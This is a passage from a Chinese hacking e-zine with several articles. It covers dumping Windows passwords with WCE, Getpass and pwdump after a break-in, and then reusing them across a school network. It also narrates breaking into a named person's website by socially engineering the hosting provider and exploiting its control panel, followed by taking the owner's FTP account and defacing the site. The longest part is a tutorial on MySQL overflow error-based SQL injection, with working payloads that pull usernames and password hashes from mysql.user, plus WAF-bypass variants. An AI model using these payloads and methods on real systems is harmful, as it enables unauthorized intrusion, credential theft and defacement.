

图 1-5-12

如果问有360怎么办，但是目标机器就是有360，就是什么都不报毒，不拦截，也不清楚原因，我自己2003的虚拟机也是360什么都不拦截，这个为什么呢？

**4. Getpass、wce、pwdump读取用户密码工具的使用**

我们是用自建的用户进行登录的，所以还要拿到管理员密码，如果是目标机器不是2003，像是2008，还是赶紧登录上去把自己建立的帐号删除了，它会显示在页面上的，如图1-5-13：



图 1-5-13

介绍一下几个工具的使用，Wce，如图1-5-14：



图 1-5-14

几个常用的命令，

-l 列出登录的会话和NTLM凭据，如图1-5-15：



图 1-5-15

-s 修改当前登录会话的NTLM凭据参数：<用户名>:<域名>:<LM哈希>:<NT哈希>（可用来提升当前用户权限到管理员），如图1-5-16：



图 1-5-16

-w 通过摘要式认证缓存一个明文的密码，如图1-5-17：



图 1-5-17

Getpass：

没有参数，一键获取windos明文密码，如图1-5-18：



图 1-5-18

比起上面两个，pwdump没法抓取明文，Hash就要自己去解密，一般用getpass，wce功能比较强大，pwdump不知道还有没有意义，还是也了解吧，如图1-5-19：



图 1-5-19

解出密码之后进行测试，因为不是为了抓鸡，选了很小的ip段进行了测试学习，如图1-5-20：



图 1-5-20

一般一个机房甚至到一个学校都是一个管理员帐号密码，这要看有几个管理员了，所以拿到内网一台机器即可拿到其它大部分机器。

另外吐嘈一下，学校安全做不好就是对学生隐私不负责啊，（学号，身份证），如图1-5-21：



图 1-5-21

（全文完）责任编辑：桔子

## 夜访美女黑阔网站

作者：Morker

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

目标：http://www.xinhacker.com/

帝国的，后台也被这美女改成骂我们检测的屌丝了。旁站一个，目录可以看到，如图1-6-1：



图 1-6-1

不知道路径怎么破？

果断百度，可惜就是没有，看到她还有一网站http://www.zaocc.com，Discuz 3.1的，好吊、在同服务器、可是就是爆不到路径、怎么破？

无意间发现空间商的淘宝店、果断的是和他谈谈、因为是昨晚上检测的，我用的不是旺旺客户端，聊天记录看不到了。大概内容很简单如下

Me：你好

To：你好

Me：我想问问我网站路径多少，ftp空间看不到

To：网站多少

Me：http://www.xinhacker.com/

To：物理路径？

Me：嗯

To：e:\host\********\wwwroot\

Me：谢谢

基本是这样了，不过期间当然要聊聊家常、哈哈

随便问问有没有vps卖啊，Linux空间卖啊，我想买个vps什么的都有说。路径拿到了。

要命的来了、无权限传马，试着提权，各种拒绝访问。

在C盘看到mysql的文件，下载user文件，却是0kb，可是大马里看到的不是。

当然我可以看到配置文件。

裤子我脱了，美女的裤子不好脱啊，哈哈

看到管理md5，可惜是未查到。。。

这里我就想到空间商了、

空间商的网站不怎么别致、想拿下，看看美女黑阔的FTP密码多少、、

扫扫空间商目录

发现信息：

华众6.5管理系统

百度相关漏洞、都不能成功、

这里我忽然想到看乌云漏洞时、Z-blog的空间商的一个漏洞，如图1-6-2：



图 1-6-2

漏洞链接：http://www.wooyun.org/bugs/wooyun-2010-050443

看到厂商回复，如图1-6-3：



图 1-6-3

Yes，试着在这空间商创建“________te”用户，然后登入

点击空间管理、奇迹来了，如图1-6-4：



图 1-6-4

哈哈，果然成功了，然后就是找咱们的女黑阔的FTP了。

这里要注意的是，他这里的网站路径格式e:\host\********\wwwroot\

中间这块就是FTP用户名，所以我们查找用户名就行了。

为什么我这么确定呢？因为我已经社工把我拿的旁站FTP拿到了，用户名就是路径那个，（邪恶的微笑）

接着就拿到了美女黑阔的FTP权限。

如图1-6-5：



图 1-6-5

然后就是装逼黑页了，如图1-6-6。



图 1-6-6

装逼地址：

http://www.xinhacker.com/mk.html

http://www.zaocc.com/mk.html

总结：思路永远是变通的，要将你所想的事物大胆去实现，你会得到你的意想不到、

（全文完）责任编辑：桔子

# SQL注入

## 新型Mysql报错注入

作者：Mramydnei

来自：听潮社区—ListenTide

网址：http:// blog.cn-hex.com/

原文是俄文，不好做翻译，附上大概的内容：

这种报错注入主要基于Mysql数据类型溢出：

mysql> SELECT 18446744073709551610 * 2 ;

ERROR 1690 ( 22003 ): BIGINT UNSIGNED value is out of range in '(18446744073709551610 * 2)'

mysql> SELECT - 1 * 9223372036854775808 ;

ERROR 1690 ( 22003 ): BIGINT UNSIGNED value is out of range in '(- (1) * 9223372036854775808)'

查询数据库版本：

mysql> SELECT * 2 (if ((SELECT * from (SELECT (version ()) ) s), 18446744073709551610, 18446744073709551610));

ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(2 * if (( Select ' 5.5 'from Dual), 18446744073709551610.18446744073709551610))'

获取字段名称：

mysql> SELECT 2 * if((SELECT * from (select * from test.shop) as `` limit 1)>(SELECT * from test.shop limit 1), 18446744073709551610, 18446744073709551610);

ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(2 * if(((select `article`,`dealer`,`price` from (select `test`.`shop`.`article` AS `article`,`test`.`shop`.`dealer` AS `dealer`,`test`.`shop`.`price` AS `price` from `test`.`shop`) limit 1) > (select `test`.`shop`.`article`,`test`.`shop`.`dealer`,`test`.`shop`.`price` from `test`.`shop` limit 1)),18446744073709551610,18446744073709551610))'

获取字段值：

mysql> SELECT 2 * if((SELECT * from (select * from (mysql.user) LIMIT 1) as `` limit 1) < (1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2), 18446744073709551610, 18446744073709551610);

ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(2 * if(((select 'localhost','root','*','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','','','','','0','0','0','0','','' from dual limit 1) < (1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2)),18446744073709551610,18446744073709551610))'

需要注意的是该方法并不适用于于老版的Mysql，除此之外你还需要了解错误信息的长度限制，因为这将决定你可以获取多长的信息：

mysys / my_error.c

/* Max length of a error message. Should be kept in sync with MYSQL_ERRMSG_SIZE. */

#define ERRMSGSIZE (512)

如果对象是MariaDB（Mysql的一个分支），当你尝试上面的方法时，你可能会看到这样的报错信息：

mysql> SELECT 2*(if((SELECT * from (SELECT (version()))s), 18446744073709551610, 18446744073709551610))

ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(2 * if((select #),18446744073709551610,18446744073709551610))'

作为解决方案，可以通过这种方式来解决这个问题：

mysql> SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a;

ERROR 1690 (22003): BIGINT value is out of range in '(('5.5-MariaDB' is not null) - -(9223372036854775808))'

现在让我们看看能不能让我们的Vector更短一些

//查询数据库版本

SELECT 2*(if((SELECT * from (SELECT (version()))s), 18446744073709551610, 18446744073709551610))

=

select 1E308*if((select*from(select version())x),2,2)

或

SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a

=

select if(x,2,2)*1E308 from(select version()x)y

//获取表字段名称

SELECT 2 * if((SELECT * from (select * from test.shop) as `` limit 1)>(SELECT * from test.shop limit 1), 18446744073709551610, 18446744073709551610)

=

select 1E308*if((select*from(select*from mysql.user)``limit 1)>(select*from mysql.user limit 1),2,2)

//获取字段值

SELECT 2 * if((SELECT * from (select * from (mysql.user) LIMIT 1) as `` limit 1) < (1,2,3,4,5,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2,3,4,5 ,6,7,8,9,0,1,2,3,4,5,6,7,8,9,0,1,2), 18446744073709551610, 18446744073709551610)

=

select 1E308*if((select*from(select*from mysql.user LIMIT 1)``limit 1)<(select*from mysql.user limit 0),2,2)

//获取指定字段的值

select 1E308*if((select user||host||password||file_priv from(select*from mysql.user LIMIT 1)a limit 1),2,2)

//获取字段个数

select 1E308*if((select*from mysql.user limit 1)>(select 1),2,2)

其它的一些变形

SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a； #

select 1E308*if((select user||host||password||file_priv from(select*from mysql.user LIMIT 1)a limit 1),2,2); #

select 2*if((select user|host|password|file_priv from(select*from mysql.user LIMIT 1)a limit 1),1e308,0); #

mysql> select (select * from mysql.user)=1;

mysql> select (select * from mysql.user)in(1);

ERROR 1241 (21000): Operand should contain 42 column(s)

select 2*if((select user|host|password|file_priv from(select*from mysql.user LIMIT 1)a limit 1),1e308,0);

select if((select user||host||password||file_priv from(select*from mysql.user LIMIT 1)a limit 1),2,2)*1E308

SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a

select (x!=0x00)--9223372036854775808 from(SELECT version()x)y #

mysql>select!x-~0.FROM(select+user()x)f;

ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not('root@localhost')) - ~(0))'

看到有人说，尝试无果期待验证，附上一张截图，如图2-1-1：



图 2-1-1

估计还会有不明觉厉，但不会实际操作的。再附上一个例子，算是补充：

http://pan.baidu.com/s/1pJ9GukN

（全文完）责任编辑：桔子

## Mysql新型报错注入的学习

作者：jinglingshu

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

这种报错注入主要基于Mysql中无符号int数据类型的溢出，并不是所有mysql版本都有，在5.0不存在此种错误，在mysql5.5存在。测试是否存在该类报错的语句如下，如图2-2-1：

mysql> SELECT 18446744073709551610 * 2 ;

ERROR 1690 ( 22003 ): BIGINT UNSIGNED value is out of range in '(18446744073709551610 * 2)'

mysql> SELECT - 1 * 9223372036854775808 ;

ERROR 1690 ( 22003 ): BIGINT UNSIGNED value is out of range in '(- (1) * 9223372036854775808)'



图 2-2-1

可以看到报错是因为无符号整形超出范围，太大了。同时，注意到报错信息将报错语句爆出来了，因此我们可以利用报错信息来进行报错注入。注意，此种报错注入不适合于老版的mysql，同时还有报错信息的长度限制。

利用此种注入有两种方式：

select 1E308*if(x,2,2) from(select version()x)y

select 1E308*if((select*from(select version())x),2,2)

即一种是在查询语句的from后，一种是select后from前。

如果对象是MariaDB（Mysql的一个分支），当你尝试上面的方法时，你可能会看到这样的报错信息：

mysql> SELECT 2*(if((SELECT * from (SELECT (version()))s), 18446744073709551610, 18446744073709551610))

ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(2 * if((select #),18446744073709551610,18446744073709551610))'

作为解决方案，可以通过这种方式来解决这个问题：

mysql> SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a;

ERROR 1690 (22003): BIGINT value is out of range in '(('5.5-MariaDB' is not null) - -(9223372036854775808))'

现在我们来看看具体的利用过程：

1、查询数据库版本

select 1E308*if(x,2,2) from(select version()x)y

或

select 1E308*if((select*from(select version())x),2,2)

2、获取表所有字段名称

select 1E308*if((select*from(select*from mysql.user)a limit 1)>(select*from mysql.user limit 1),2,2)

执行结果如图2-2-2：



图 2-2-2

可以看到虽然爆出了mysql.user表的所有列名，但是由于报错语句的长度有限制，没有将所有内容先是出来。所以，今后利用报错信息来获取数据时要注意限制数据的长度。

3、获取表中数据

select 1E308*if((select*from(select*from mysql.user LIMIT 1)``limit 0)<(select*from mysql.user limit 0),2,2)

或

select 1E308*if((select*from(select*from mysql.user limit 1)a limit 1)>(select*from mysql.user limit 0),2,2);

执行结果如图2-2-3：



图 2-2-3

可以看到报错语句和上面的爆字段名语句唯一的区别是最里面的查询多了一个limit 1，即当最里面的查询只有一行时错误信息会显示出该行的内容和字段名；当里面的查询返回多条数据时，报错信息只会显示列名。

ps:可以修改limit后面的参数，来选则报错哪行数据，只要求使用limit只查询一行数据。如报错查询第二行数据：

select 1E308*if((select*from(select*from mysql.user limit 1,1)a limit 1)>(select*from mysql.user limit 0),2,2);

执行结果如图2-2-4：



图 2-2-4

4、获取指定字段的值

select 1E308*if((select user||host||password||file_priv from(select*from mysql.user LIMIT 1)a limit 1),2,2)

执行结果如图2-2-5：



图 2-2-5

可以看到这条报错数据的语句比3中的语句要精简了，因为不需要在if语句中使用>进行被比较了。if语句的第一个参数必须是true或者false，因而需要和相同列数的数值进行比较。而本条语句

select 1E308*if((select user||host||password||file_priv from(select*from mysql.user LIMIT 1)a limit 1),2,2)

中if中第一个参数不再需要比较是因为这条语句巧妙地利用|来连接不同的字段，|是或的意思，最终这个组合的值就是一个布尔值不再需要进行比较了。

ps:只要不断修改limit参数就可以爆出想要的行的数据了。如第3行的数据：

select 1E308*if((select user||host||password||file_priv from(select*from mysql.user LIMIT 3,1)a limit 1),2,2) ;

执行结果如图2-2-6：



图 2-2-6

其他的一些变形语句：

SELECT (i IS NOT NULL) - -9223372036854775808 FROM (SELECT (version())i)a

执行结果如图2-2-7：



图 2-2-7

select (x!=0x00)--9223372036854775808 from(SELECT version()x)y

执行结果如图2-2-8：



图 2-2-8

ps:从上面的两条语句可以看出，在mysql中，select后查询字段前的空格可以用+号代替或直接省略掉，其他地方的空格则不能替换。如 select host,user from mysql.user可以替换为select+host,user from mysql.user或selecthost,user from mysql.user，如图2-2-9：



图 2-2-9

下面重点讲解下上面的最后一条查询语句：select!x-~0.FROM(select+user()x)f; 可以看到这条语句相当简洁，和普通的查询语句差不多。我们来利用这条语句来爆数据，查询语句如下：

select!x-~0.FROM(select concat(host,user)x from mysql.user limit 1)f;

执行结果如图2-2-10：



图 2-2-10

爆所有行数据：

select!x-~0.FROM(select group_concat(host,user)x from mysql.user)f;

执行结果如图2-2-11：



图 2-2-11

可以看到只要将查询的数据使用concat或group_concat合在一起组成一个字段x就可以爆错注入了。同时上面语句中~0后面的.是用来代替空格的，即如果查询语句中查询的参数最后是数字，则可以用.来代替空格。加上上面说的select后的空格可以用+号来代替空格，我们可以构造类似如下的语句来绕过waf等：

select+1.from mysql.user;

select+user,1.from mysql.user;

执行结果如图2-2-12：



图 2-2-12

现在我们看一下为什么select!x-~0.FROM(select group_concat(host,user)x from mysql.user)f;这样的语句会爆错。其中最关键的是~0，如我们查询一下1-~0，结果报错了，如图2-2-13：



图 2-2-13

而 select !x from (select 'a' x)f这样的查询的结果就是1，如图2-2-14：



图 2-2-14

所以上面select!x-~0.FROM(select group_concat(host,user)x from mysql.user)f语句最终会变成1-~0，所以报错了。

（全文完）责任编辑：桔子

## Mysql新型报错注入使用实例

作者：jinglingshu

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

前几天写了关于mysql新型报错注入的学习总结，由于我文笔太差了，好多伙伴表示看不懂，今天我就以DVWA的第一关作为例子来讲解一。DVWA的汉化版的下载地址：

http://pan.baidu.com/s/1mgsR43e

第一关链接：http://localhost:8080/dvwa/vulnerabilities/sqli/?id=1&Submit=%C8%B7%B6%A8# ，参数id存在注入如图2-3-1：

